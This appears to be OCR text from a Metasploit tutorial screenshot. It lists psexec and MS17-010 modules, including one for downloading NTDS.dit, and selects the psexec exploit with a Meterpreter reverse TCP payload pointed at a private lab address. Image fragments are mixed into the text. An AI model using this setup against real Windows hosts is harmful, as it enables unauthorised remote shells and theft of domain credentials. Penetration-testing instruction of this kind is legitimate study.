 msf6 > search psexec
1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use 4
2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
3
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
KALI LINUX
you become, the more you are able to hear"
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.11.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----